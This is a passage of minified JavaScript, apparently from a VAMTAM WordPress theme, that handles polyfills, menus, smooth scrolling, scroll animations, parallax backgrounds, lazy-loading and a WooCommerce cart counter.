t=[];"punchgs"in window?(window.vamtamgs=window.GreenSockGlobals=window.punchgs,window._gsQueue=window._gsDefine=null):(window.vamtamgs=window.GreenSockGlobals={},window._gsQueue=window._gsDefine=null,t.push(window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/TweenLite.min.js",window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/TimelineLite.min.js",window.VAMTAM_FRONT.jspath+"plugins/thirdparty/gsap/plugins/CSSPlugin.min.js")),window.vamtam_greensock_loaded=!1,"scroll-behavior"in document.documentElement.style||t.push(window.VAMTAM_FRONT.jspath+"plugins/thirdparty/smoothscroll.js");var n=0,o=function(){++n>=t.length&&(window.GreenSockGlobals=window._gsQueue=window._gsDefine=null,window.vamtam_greensock_loaded=!0,function(){for(var e=0;e<i.length;e++)i[e].call(window)}())};if(t.length>0)for(var a=0;a<t.length;a++)e.load_script(t[a],o);else o()}),window.vamtam_greensock_wait=function(e){var t=function(){requestAnimationFrame(e)};window.vamtam_greensock_loaded?t():i.push(t)}}(window.VAMTAM),function(){"use strict";var e,t=function(){for(var e,t,i=Array.prototype.slice.call(arguments),n=document.createDocumentFragment();t=i.shift();)if("string"==typeof t)for((e=document.createElement("div")).innerHTML=t;e.firstChild;)n.appendChild(e.firstChild);else n.appendChild(t);return n},i={before:function(){var e=t.apply(this,arguments);this.parentNode.insertBefore(e,this)},after:function(){var e=t.apply(this,arguments);this.parentNode.insertBefore(e,this.nextSibling)},replaceWith:function(){if(this.parentNode){var e=t.apply(this,arguments);this.parentNode.replaceChild(e,this)}},remove:function(){this.parentNode&&this.parentNode.removeChild(this)}},n=["before","after","replaceWith","remove"];["Element","DocumentType","CharacterData"].forEach(function(e){n.forEach(function(t){if(window[e]){if(window[e].prototype[t])return;window[e].prototype[t]=i[t]}})}),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach(function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach(function(e){var i=e instanceof Node;t.appendChild(i?e:document.createTextNode(String(e)))}),this.insertBefore(t,this.firstChild)}})}),"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),i=1;i<arguments.length;i++){var n=arguments[i];if(null!=n)for(var o in n)n.hasOwnProperty(o)&&(t[o]=n[o])}return t}),window.Element&&((e=Element.prototype).matches=e.matches||e.matchesSelector||e.webkitMatchesSelector||e.msMatchesSelector||function(e){for(var t=(this.parentNode||this.document).querySelectorAll(e),i=-1;t[++i]&&t[i]!=this;);return!!t[i]}),window.Element&&function(e){e.closest=e.closest||function(e){for(var t=this;t.matches&&!t.matches(e);)t=t.parentNode;return t.matches?t:null}}(Element.prototype)}(),function(e){"use strict";window.VAMTAM=window.VAMTAM||{},window.VAMTAM.MEDIA=window.VAMTAM.MEDIA||{layout:{},fallback:!(window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)"))};var t=[{min:0,max:window.VAMTAM_FRONT.beaver_small,className:"layout-small"},{min:window.VAMTAM_FRONT.beaver_responsive+1,max:1/0,className:"layout-max"},{min:window.VAMTAM_FRONT.beaver_responsive+1,max:window.VAMTAM_FRONT.content_width,className:"layout-max-low"},{min:0,max:window.VAMTAM_FRONT.beaver_responsive,className:"layout-below-max"}],i=t.length,n=function(){for(var e={},n=0;n<i;n++){var o="(min-width: "+t[n].min+"px)";t[n].max!==1/0&&(o+=" and (max-width: "+t[n].max+"px)"),window.matchMedia(o).matches?e[t[n].className]=!0:e[t[n].className]=!1}window.VAMTAM.MEDIA.layout=e},o=window.VAMTAM.debounce(n,100);n(),document.addEventListener("DOMContentLoaded",function(){document.body.classList.contains("responsive-layout")&&"matchMedia"in window?(window.addEventListener("resize",o,!1),window.addEventListener("load",o,!1),n()):window.VAMTAM.MEDIA.layout={"layout-max":!0,"layout-below-max":!1}})}(),function(e,t,i){"use strict";window.FLBuilderLayout&&Object.assign(window.FLBuilderLayout,{_initAnchorLinks:function(){}});var n=e("header.main-header"),o=e("#main"),a=e(document.body),s=n.find(".header-contents"),r=document.getElementById("vamtam-megamenu-main-menu-toggle"),l=document.querySelector("#main-menu > .mega-menu-wrap > .mega-menu-toggle"),c=document.querySelector("#main-menu");r&&r.addEventListener("click",function(e){e.preventDefault(),requestAnimationFrame(function(){var e=(l||r).classList.contains("mega-menu-open");r.classList.toggle("mega-menu-open",!e),(l||c).classList.toggle("mega-menu-open",!e)})});var m,d=document.getElementById("vamtam-overlay-menu"),u=document.querySelector(".vamtam-overlay-menu-toggle"),p=!1;e(function(){document.body.addEventListener("click",function(e){var t=e.target.closest("button");t&&t.classList.contains("vamtam-overlay-menu-toggle")&&function(e){e.preventDefault(),requestAnimationFrame(function(){if(p=!p){m=u.cloneNode(!0);var e=u.getBoundingClientRect();document.body.appendChild(m),Object.assign(m.style,{position:"fixed",top:e.top+"px",left:e.left+"px"}),requestAnimationFrame(function(){d.classList.add("open"),m.classList.add("is-active")})}else m.classList.remove("is-active"),d.classList.remove("open"),setTimeout(function(){requestAnimationFrame(function(){m.remove()})},650)})}(e)})});var h,f,w=e("#main-menu .sub-menu");if(w.length){var g=window.VAMTAM.debounce(function(){requestAnimationFrame(function(){var t=window.innerWidth;w.show().removeClass("invert-position").each(function(){e(this).offset().left+e(this).width()>t-50&&e(this).addClass("invert-position")}),w.css("display","")})},100);g(),window.addEventListener("resize",g,!1)}if(c&&c.classList.contains("vamtam-basic-menu")){var v=e(c).find(".sub-menu"),y=e(c).find(".menu-item > a");y.on("click",function(t){if(c.classList.contains("mega-menu-open")){var i=this.parentElement;if(!this.classList.contains("menu-item-on")&&i.classList.contains("menu-item-has-children")){t.preventDefault();var n=e(i).find(".sub-menu");v.attr("style",""),n.attr("style","display: block !important;"),y.not(this).removeClass("menu-item-on"),this.classList.add("menu-item-on")}}})}var b=function(){clearTimeout(h),h=setTimeout(A,200)},A=function(){window.removeEventListener("scroll",b,{passive:!0}),t.blockStickyHeaderAnimation=!1,setTimeout(function(){requestAnimationFrame(function(){document.body.classList.remove("no-sticky-header-animation-tmp")})},50),f&&f()},T=function(e,i,c){requestAnimationFrame(function(){var i=e.offset().top;t.blockStickyHeaderAnimation=!0;var m=0;n.hasClass("layout-standard")||n.hasClass("logo-text-menu")?m=i>=o.offset().top?n.find(".second-row-columns").height():n.height():a.hasClass("no-sticky-header-animation")?m=n.height():(m=s.height(),"stickyHeader"in t&&t.stickyHeader.singleRowStick(),document.body.classList.add("no-sticky-header-animation-tmp")),window.matchMedia("(max-width: "+VAMTAM_FRONT.mobile_header_breakpoint+")").matches&&(m=n.height());var d=i-t.admin_bar_fix-m;f=c,window.addEventListener("scroll",b,{passive:!0}),window.scroll({left:0,top:d,behavior:"smooth"}),e.attr("id")&&(history.pushState?history.pushState(null,null,"#"+e.attr("id")):window.location.hash=e.attr("id")),r&&r.classList.remove("mega-menu-open"),l&&l.classList.remove("mega-menu-open")})};if(window.FLBuilderLayout&&Object.assign(window.FLBuilderLayout,{_scrollToElement:function(e,t){var i=window.FLBuilderLayoutConfig.anchorLinkAnimations;e.length&&(r.classList.remove("mega-menu-open"),l.classList.remove("mega-menu-open"),T(e,i.duration,t))}}),e(document.body).on("click",".vamtam-animated-page-scroll[href], .vamtam-animated-page-scroll [href], .vamtam-animated-page-scroll [data-href], .mega-vamtam-animated-page-scroll[href], .mega-vamtam-animated-page-scroll [href], .mega-vamtam-animated-page-scroll [data-href]",function(t){var i=e(this).prop("href")||e(this).data("href"),n=e("#"+i.split("#")[1]),o=document.createElement("a");o.href=i,n.length&&o.pathname===window.location.pathname&&(r.classList.remove("mega-menu-open"),l.classList.remove("mega-menu-open"),T(n),t.preventDefault())}),""!==window.location.hash&&(e('.vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||e('.vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||e('.vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll[href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll [href*="'+window.location.hash+'"]').length||e('.mega-vamtam-animated-page-scroll [data-href*="'+window.location.hash+'"]').length)){var M=e(window.location.hash);M.length>0&&e(window).add("html, body, #page").scrollTop(0),setTimeout(function(){T(M)},400)}var L=[];if(e("#main-menu").find(".mega-menu, .menu").find(".maybe-current-menu-item, .mega-current-menu-item, .current-menu-item").each(function(){var t=e("> a",this);if(t.prop("href").indexOf("#")>-1){var i=t.prop("href").split("#")[1];"#"+i!==window.location.hash&&e(this).removeClass("mega-current-menu-item current-menu-item"),L.push([i,e(this),e("#"+i)])}}),L.length){var _=0,x=0,E=null;t.addScrollHandler({init:function(){},add_current_menu_item:function(e){for(var t=0;t<L.length;t++)L[t][0]===e&&(L[t][1][0].classList.add("mega-current-menu-item"),L[t][1][0].classList.add("current-menu-item"))},measure:function(e){_=window.innerHeight,x=document.body.offsetHeight,this.upmost=1/0,this.upmost_data=null;for(var t=0;t<L.length;t++){var i=L[t][2];if(i.length){var n=i.offset().top+10;n>e&&n<this.upmost&&(n<e+_/2||n<e+_&&e+_===x)&&(this.upmost_data=L[t],this.upmost=n)}}},mutate:function(t){for(var i=0;i<L.length;i++)L[i][2].length&&(L[i][1][0].classList.remove("mega-current-menu-item"),L[i][1][0].classList.remove("current-menu-item"),L[i][1][0].childNodes[0].blur());this.upmost_data?(this.add_current_menu_item(this.upmost_data[0]),"history"in window&&(null!==E?E[0]:"")!==this.upmost_data[0]&&(window.history.pushState(this.upmost_data[0],e("> a",this.upmost_data[1]).text(),0!==t?"#"+this.upmost_data[0]:location.href.replace(location.hash,"")),E=e.extend({},this.upmost_data))):null===this.upmost_data&&null!==E&&this.add_current_menu_item(E[0])}})}}(jQuery,window.VAMTAM),function(e,t){"use strict";window.addEventListener("load",function(){var t=document.querySelectorAll("[data-progressive-animation]");!t.length||document.body.classList.contains("fl-builder-active")||window.matchMedia("(prefers-reduced-motion: reduce)").matches||vamtam_greensock_wait(function(){e.addScrollHandler({defaultOptions:{origin:"center center",type:"progressive",exit:!0,delay:0,mobile:!1,pin:!1,pinUnit:"px",pinTrigger:"center"},blockAnimations:!1,canActivate:function(t){return t||!e.MEDIA.layout["layout-below-max"]},buildTimeline:function(e,t){var i=new vamtamgs.TimelineLite({paused:!0}),n=e.getAttribute("data-progressive-animation");if("dummy"===n)i.fromTo(e,1,{opacity:1},{opacity:1},"0"),t&&i.to(e,1,{opacity:1},"1");else if("rotate"===n)i.fromTo(e,1,{rotation:-180},{rotation:0},"0"),t&&i.to(e,1,{rotation:180},"1");else if("fade"===n)i.fromTo(e,1,{opacity:0},{opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-from-top"===n)i.fromTo(e,1,{y:-160,opacity:0},{y:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-from-bottom"===n)i.fromTo(e,1,{y:100,opacity:0},{y:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-50},"1.6");else if("move-from-left"===n)i.fromTo(e,1,{x:-160,opacity:0},{x:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-from-right"===n)i.fromTo(e,1,{x:160,opacity:0},{x:0,opacity:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("scale-in"===n)i.fromTo(e,1,{opacity:0,scaleX:0,scaleY:0},{opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6");else if("scale-out"===n)i.fromTo(e,1,{opacity:0,scaleX:2,scaleY:2},{opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6");else if("move-scale-in-from-top"===n)i.fromTo(e,1,{y:-160,opacity:0,scaleX:.6,scaleY:.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-in-from-bottom"===n)i.fromTo(e,1,{y:160,opacity:0,scaleX:.6,scaleY:.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-in-from-left"===n)i.fromTo(e,1,{x:-160,opacity:0,scaleX:.6,scaleY:.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-scale-in-from-right"===n)i.fromTo(e,1,{x:160,opacity:0,scaleX:.6,scaleY:.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("move-scale-out-from-top"===n)i.fromTo(e,1,{y:-160,opacity:0,scaleX:1.6,scaleY:1.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-out-from-bottom"===n)i.fromTo(e,1,{y:160,opacity:0,scaleX:1.6,scaleY:1.6},{y:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{y:-100},"1.6");else if("move-scale-out-from-left"===n)i.fromTo(e,1,{x:-160,opacity:0,scaleX:1.6,scaleY:1.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:-100},"1.6");else if("move-scale-out-from-right"===n)i.fromTo(e,1,{x:160,opacity:0,scaleX:1.6,scaleY:1.6},{x:0,opacity:1,scaleX:1,scaleY:1},"0"),t&&i.to(e,.4,{opacity:0},"1.6"),t&&i.to(e,1,{x:100},"1.6");else if("rotate-from-top-right"===n)i.fromTo(e,1,{y:-200,x:120,rotation:-10,opacity:0},{y:0,x:0,rotation:0,opacity:1},"0"),t&&i.fromTo(e,1,{immediateRender:!1,y:0},{y:-70},"1.6");else if("expand-scroll"===n){var o=e.querySelector(".fl-row-content-wrap"),a=e.querySelector(".vamtam-expand-scroll-content"),s=e.vamtamProgressiveTimeline.options.pin;a.style.width=s+"px",a.style.boxSizing="content-box",i.fromTo(a,2,{x:0},{x:-(s-this.winWidth+2*parseInt(getComputedStyle(o).paddingLeft,10))+"px"},0)}else if("page-title"===n){var r=e.querySelector(".page-header-line"),l=e.querySelector(".desc"),c=document.getElementById("sub-header").querySelector(".text-shadow");i.fromTo(e.querySelector("h1"),.9,{y:0,opacity:1},{y:-10,opacity:0,ease:vamtamgs.Quad.easeIn},"0.1"),l&&i.fromTo(l,1,{y:0,opacity:1},{y:-40,opacity:0,ease:vamtamgs.Quad.easeIn},"0"),c&&i.to(c,1,{className:"text-shadow shadow-darkened",ease:vamtamgs.Quad.easeIn},"0"),r&&i.to(r,1,{scaleX:1,y:-20,opacity:0,ease:vamtamgs.Quad.easeIn},"0")}else"custom"===n&&i.to(e,1,{className:e.getAttribute("data-progressive-animation-custom")},"1");return i},getPinTrigger:function(e){return"center"===e.options.pinTrigger?this.winHeight/2-e.height/2:"bottom"===e.options.pinTrigger?this.winHeight-e.height:"top"===e.options.pinTrigger?0:void 0},calculatePinDuration:function(t){if("parent"===t.vamtamProgressiveTimeline.options.pin)if(e.MEDIA.layout["layout-below-max"])t.vamtamProgressiveTimeline.pinDuration=0;else{var i=t.closest(".fl-row-content");t.vamtamProgressiveTimeline.pinDuration=i.offsetHeight-(t.vamtamProgressiveTimeline.top-e.offset(i).top)}else"pinUnit"in t.vamtamProgressiveTimeline.options&&"vw"===t.vamtamProgressiveTimeline.options.pinUnit?t.vamtamProgressiveTimeline.pinDuration=+t.vamtamProgressiveTimeline.options.pin/100*this.winWidth:t.vamtamProgressiveTimeline.pinDuration=+t.vamtamProgressiveTimeline.options.pin},onresize:function(){var i=this;this.winWidth!==window.innerWidth&&(this.winWidth=window.innerWidth,this.winHeight=window.innerHeight,this.blockAnimations=!0,requestAnimationFrame(function(){for(var n=0;n<t.length;n++)t[n].vamtamProgressiveTimeline.timeline&&t[n].vamtamProgressiveTimeline.timeline.progress(0),t[n].vamtamProgressiveTimeline.wrapper&&(Object.assign(t[n].vamtamProgressiveTimeline.pusher.style,{top:"",width:"",height:""}),Object.assign(t[n].vamtamProgressiveTimeline.wrapper.style,{top:"",width:"",height:"",position:""}));requestAnimationFrame(function(){var n,o,a=window.pageYOffset,s=[];for(n=0;n<t.length;n++){var r=e.offset(t[n]).top;Object.assign(t[n].vamtamProgressiveTimeline,{top:r,height:t[n].offsetHeight,width:t[n].offsetWidth}),i.calculatePinDuration(t[n])}for(n=0;n<t.length;n++){var l=t[n].vamtamProgressiveTimeline;i.canActivate(l.options.mobile)?(l.timeline=i.buildTimeline(t[n],"progressive"===l.options.type&&l.options.exit),l.pusher&&(l.pusher.parentElement.minHeight=l.options.pin+"px",l.pusher.style.height=l.pinDuration+"px",l.pusher.classList.contains("fl-col")||(l.pusher.style.width=l.width+"px"),l.wrapper.style.height=l.height+"px",l.wrapper.style.top=i.getPinTrigger(l)+"px",l.wrapper.classList.add("vamtam-pin-active"))):l.timeline&&("progressive"===l.options.type?l.timeline.totalDuration()>1||!l.options.exit?l.timeline.seek(1):l.timeline.seek(0):l.timeline.seek(1),l.timeline=null,l.pusher&&(l.pusher.parentElement.minHeight="",l.wrapper.classList.remove("vamtam-pin-active"),l.wrapper.style.display="block",s.push(l.wrapper)))}o=s,requestAnimationFrame(function(){o.forEach(function(e){e.style.display=""})}),i.blockAnimations=!1,i.measure(a),i.mutate(a)})}))},init:function(){var i,n;for(this.winHeight=window.innerHeight,this.winWidth=window.innerWidth,i=0;i<t.length;i++){var o=Object.assign({},this.defaultOptions,JSON.parse(t[i].getAttribute("data-vamtam-animation-options"))||{}),a=e.offset(t[i]).top,s=t[i].getBoundingClientRect();t[i].vamtamProgressiveTimeline={top:a,height:Math.floor(s.height),width:Math.floor(s.width),options:o},this.calculatePinDuration(t[i]),t[i].style.transformOrigin=t[i].vamtamProgressiveTimeline.options.origin,this.canActivate(o.mobile)?t[i].vamtamProgressiveTimeline.timeline=this.buildTimeline(t[i],"progressive"===o.type&&o.exit):t[i].vamtamProgressiveTimeline.timeline=null}for(i=0;i<t.length;i++){var r=t[i].vamtamProgressiveTimeline;(n=t[i].closest(".fl-row"))&&n.classList.add("vamtam-animation-inside"),!1!==r.options.pin&&(n.classList.add("vamtam-pin-inside"),r.pusher=document.createElement("div"),r.pusher.classList.add("vamtam-pin-pusher"),t[i].classList.contains("fl-col")&&(r.pusher.classList.add("fl-col"),r.pusher.classList.add("fl-node-"+t[i].attributes["data-node"].value),r.pusher.style.width=""),r.wrapper=document.createElement("div"),r.wrapper.classList.add("vamtam-pin-wrapper"),r.wrapper.style.willChange="transform, position",r.wrapper.style.height=r.height+"px",r.wrapper.style.top=this.getPinTrigger(r)+"px",t[i].before(r.pusher),r.wrapper.appendChild(t[i]),r.pusher.appendChild(r.wrapper),t[i].style.width="100%",r.pusher.parentElement.style.position="relative",r.timeline&&"parent"!==r.options.pin&&(r.pusher.parentElement.style.minHeight=r.options.pin+"px"),this.canActivate(r.options.mobile)&&(Object.assign(r.pusher.style,{width:r.width+"px",height:r.pinDuration+"px"}),r.wrapper.classList.add("vamtam-pin-active")))}window.addEventListener("resize",window.VAMTAM.debounce(this.onresize,100).bind(this),!1)},measure:function(){},mutate:function(e){if(!this.blockAnimations)for(var i=0;i<t.length;i++){var n=t[i].vamtamProgressiveTimeline;if(n.timeline&&e+this.winHeight>n.top){var o,a,s=n.top+n.height/2;if(!1!==n.options.pin)"center"===n.options.pinTrigger?a=e+this.winHeight/2:"bottom"===n.options.pinTrigger?a=e+this.winHeight-n.height/2:"top"===n.options.pinTrigger&&(a=e+n.height/2),o=2*(a-s)/(s+n.pinDuration-n.height-s)-1;else o=1-(s-e)/Math.min(this.winHeight/2,s);o-=n.options.delay,"progressive"===n.options.type?(n.timeline.totalDuration()>1||!t[i].vamtamProgressiveTimeline.options.exit?(o=Math.min(1,Math.max(-1,o)),o+=1):o=Math.min(1,Math.max(0,o)),n.timeline.seek(o)):!n.used&&o>=0?(n.used=!0,n.timeline.timeScale(2).play()):n.used&&!n.timeline.isActive()&&n.timeline.progress()<1&&n.timeline.seek(1)}}}})})},{passive:!0})}(window.VAMTAM),function(e,t){"use strict";var i=!1;e.parallaxBackground={init:function(){this.rows=document.querySelectorAll(".fl-row-bg-parallax");for(var e=0;e<this.rows.length;e++){var t=this.rows[e],i=t.getAttribute("data-parallax-image");if(!t.vamtamParallaxLoaded&&i){var n=new Image;n.addEventListener("load",this.loadImageCallback),n.row=t,n.src=i}}window.addEventListener("resize",window.VAMTAM.debounce(this.onresize,100).bind(this),!1),window.addEventListener("load",window.VAMTAM.debounce(this.onresize,100).bind(this),!1),this.onresize()},loadImageCallback:function(e){var t=e.target.row,i=t.firstElementChild,n=document.createElement("div");n.classList.add("vamtam-parallax-bg"),Object.assign(n.style,{backgroundImage:"url("+e.target.src+")",backgroundSize:t.dataset.backgroundSize,backgroundRepeat:"no-repeat",backgroundPosition:t.dataset.backgroundPosition,position:"absolute",top:"-300px",right:0,bottom:"-300px",left:0,"will-change":"transform"}),requestAnimationFrame(function(){t.vamtamParallaxLoaded=!0;var e=i.querySelector(".fl-node-content");e.before(n),i.style.overflow="hidden",i.style.backgroundImage="none",e.style.zIndex=1,e.style.position="relative"})},onresize:function(){requestAnimationFrame(function(){for(var t=window.pageYOffset,i=0;i<this.rows.length;i++)this.rows[i].vamtamParallaxOffset=e.offset(this.rows[i].firstElementChild);this.measure(t),this.mutate(t)}.bind(this))},measure:function(){},mutate:function(e){for(var t=0;t<this.rows.length;t++)if(this.rows[t].vamtamParallaxLoaded){var i=this.rows[t].getAttribute("data-parallax-speed"),n=-(e-this.rows[t].vamtamParallaxOffset.top)/i;this.rows[t].firstElementChild.firstElementChild.style.transform="translateY("+n+"px)"}}},window.FLBuilderLayout&&Object.assign(window.FLBuilderLayout,{_initParallaxBackgrounds:function(){if(!i)if(i=!0,document.body.classList.contains("fl-builder-active")||window.matchMedia("(prefers-reduced-motion: reduce)").matches)for(var t=document.querySelectorAll(".fl-row-bg-parallax[data-parallax-image]"),n=0;n<t.length;n++){var o=t[n],a=o.getAttribute("data-parallax-image");Object.assign(o.style,{backgroundImage:"url("+a+")",backgroundSize:"cover",backgroundRepeat:"repeat"})}else e.addScrollHandler(e.parallaxBackground)},_scrollParallaxBackgrounds:function(){jQuery(window).off("scroll.fl-bg-parallax")}});var n=function(){i=!1,window.FLBuilderLayout._initParallaxBackgrounds()};window.FLBuilderLayout&&document.addEventListener("DOMContentLoaded",function(){document.body.classList.contains("fl-builder-active")&&(FLBuilder.addHook("didCompleteAJAX",n),FLBuilder.addHook("didRenderLayoutComplete",n),jQuery(FLBuilder._contentClass).on("fl-builder.preview-rendered",n)),window.FLBuilderLayout._initParallaxBackgrounds()})}(window.VAMTAM),function(e,t){"use strict";window.VAMTAM=window.VAMTAM||{},e(function(){var t,i;window.VAMTAM.admin_bar_fix=document.body.classList.contains("admin-bar")?32:0,/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&requestAnimationFrame(function(){document.documentElement.classList.add("ios-safari")}),"FLBuilder"in window&&FLBuilder.addHook("didPublishLayout",function(){window.dispatchEvent(new Event("resize"))}),i=document.getElementById("page"),window.addEventListener("scroll",function(){clearTimeout(t),requestAnimationFrame(function(){i.style.pointerEvents="none",t=setTimeout(function(){i.style.pointerEvents=""},300)})},{passive:!0}),window.VAMTAM.resizeElements=function(){e(".portfolio-image-wrapper,\t\t\t\t#page .media-inner,\t\t\t\t#page .loop-wrapper.news .thumbnail,\t\t\t\t#page .portfolio-image .thumbnail,\t\t\t\t.wp-block-embed-vimeo:not(.wp-has-aspect-ratio),\t\t\t\t:not(.wp-block-embed__wrapper) > .vamtam-video-frame").find("iframe, object, embed, video").each(function(){setTimeout(function(){requestAnimationFrame(function(){var t=this.offsetWidth;this.style.width="100%","0"===this.width&&"0"===this.height?this.style.height=9*t/16+"px":this.style.height=this.height*t/this.width+"px",e(this).trigger("vamtam-video-resized")}.bind(this))}.bind(this),50)}),setTimeout(function(){requestAnimationFrame(function(){e(".mejs-time-rail").css("width","-=1px")})},100)},window.addEventListener("resize",window.VAMTAM.debounce(window.VAMTAM.resizeElements,100),!1),window.VAMTAM.resizeElements()}),document.addEventListener("DOMContentLoaded",function(){window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"build/low-priority.min.js"),window.CSS&&window.CSS.supports&&window.CSS.supports("(--foo: red)")||(window.VAMTAM.load_script(VAMTAM_FRONT.jspath+"plugins/thirdparty/css-variables-polyfill.js"),window.VAMTAM.load_style(VAMTAM_FRONT.jspath+"../css/dist/ie11.css","all"))},{passive:!0})}(jQuery),function(e,t){"use strict";var i;function n(){this.removeEventListener("load",n),requestAnimationFrame(function(){!this.classList.contains("vamtam-lazyload-noparent")&&this.parentElement?this.parentElement.classList.add("image-loaded"):this.classList.add("image-loaded")}.bind(this))}function o(){let e,t=document.querySelectorAll(".fl-row-content-wrap:not(.vamtam-show-bg-image), .fl-col-content:not(.vamtam-show-bg-image)");for(e=0;e<t.length;e++)t[e].classList.add("vamtam-show-bg-image")}"IntersectionObserver"in window&&(i=new IntersectionObserver(function(e){e.forEach(function(e){var t,o;(e.intersectionRatio>0||e.isIntersecting)&&(t=e.target,(o=t.dataset.srcset)?(requestAnimationFrame(function(){t.addEventListener("load",n),t.srcset=o}),delete t.dataset.srcset):n.call(t),i.unobserve(e.target))})},{rootMargin:"200px"})),document.addEventListener("DOMContentLoaded",function(){new MutationObserver(o).observe(document.body,{childList:!0,subtree:!0}),o()})}(window.VAMTAM),function(e,t,i){"use strict";function n(){e(document).trigger("vamtam-attempt-cube-load")}e(function(){var i="cubeportfolio"in e.fn,n=!1,o=e(window),a=function(e){requestAnimationFrame(function(){var t=e.find(".cbp-wrapper"),i=e.find(".cbp-wrapper-outer");t.width()<=i.width()?e.addClass("vamtam-cube-narrow"):e.removeClass("vamtam-cube-narrow")})},s=function(){e(".vamtam-cubeportfolio[data-options]:not(.vamtam-cube-loaded)").filter(":visible").each(function(){var t=e(this),i=t.data("options");"singlePageCallback"in i||(i.singlePageDelegate=null),i.singlePageCallback=l[i.singlePageCallback]||null,t.on("initComplete.cbp",function(){"slider"===i.layoutMode&&(a(t),o.on("resize.vamtamcube",function(){a(t)}))}),t.addClass("vamtam-cube-loaded").cubeportfolio(i),t.on("vamtam-video-resized","iframe, object, embed, video",function(){t.data("cubeportfolio").layoutAndAdjustment()}),this.addEventListener("vamtamlazyloaded",function(){t.data("cubeportfolio").layoutAndAdjustment()})})},r=function(){if(document.getElementsByClassName("vamtam-cubeportfolio").length)if(i)s();else if(!n){n=!0;var o=0,a=function(){2==++o&&(i="cubeportfolio"in e.fn,s())};t.load_style(VAMTAM_FRONT.cube_path+"css/cubeportfolio.min.css?ver="+VAMTAM_FRONT.cube_version,"all",a,document.getElementById("vamtam-front-all-css")),t.load_script(VAMTAM_FRONT.cube_path+"js/jquery.cubeportfolio.min.js?ver="+VAMTAM_FRONT.cube_version,a)}},l={portfolio:function(t){var i=this;e.ajax({url:t,type:"GET",dataType:"html"}).done(function(t){i.updateSinglePage(t),r(),e(document).trigger("vamtam-single-page-project-loaded")}).fail(function(){i.updateSinglePage("AJAX Error! Please refresh the page!")})}};e(document).on("vamtam-attempt-cube-load",r),r(),window.addEventListener("resize",window.VAMTAM.debounce(r,100),!1);const c=function(){e(".cbp").each(function(){try{e(this).data("cubeportfolio").layoutAndAdjustment()}catch(e){}})};window.addEventListener("load",function(){c(),setTimeout(c,200),setTimeout(c,500),setTimeout(c,1e3)},!1),c()}),document.addEventListener("DOMContentLoaded",function(){window.FLBuilder&&(FLBuilder.addHook("didCompleteAJAX",n),FLBuilder.addHook("didRenderLayoutComplete",n)),n()})}(jQuery,window.VAMTAM),function(e,t){"use strict";window.Cookies=window.Cookies||{get:function(e){var t=("; "+document.cookie).split("; "+e+"=");if(2===t.length)return t.pop().split(";").shift()}},e(function(){var t=e(".fixed-header-box .cart-dropdown"),i=e(".vamtam-header-cart-wrapper"),n=e(".vamtam-cart-dropdown-link"),o=e(".products",n),a=e(".widget",t),s=!1,r=!1;"wc_cart_fragments_params"in window&&("jspath"in window.wc_cart_fragments_params?(window.VAMTAM.load_script(window.wc_cart_fragments_params.jspath),window.addEventListener("load",function(){window.VAMTAM.load_style(window.wc_cart_fragments_params.csspath,"all",function(){r=!0})})):r=!0),e(document.body).on("added_to_cart removed_from_cart wc_fragments_refreshed wc_fragments_loaded",function(){if(parseInt(Cookies.get("woocommerce_items_in_cart")||0,10)>0){for(var e=0,n=document.querySelector(".widget_shopping_cart").querySelectorAll("li .quantity"),a=0;a<n.length;a++)e+=parseInt(n[a].innerHTML.split("<span")[0].replace(/[^\d]/g,""),10);e=e>=0?e:"",o.text(e),o.removeClass("cart-empty"),i.removeClass("hidden")}else{var s=t.hasClass("show-if-empty");o.addClass("cart-empty"),o.text("0"),i.toggleClass("hidden",!s)}});var l=0,c=function(){r&&(l=+new Date,t.addClass("state-hover"),a.stop(!0,!0).fadeIn(300,function(){s=!0}))},m=function(){var e=new 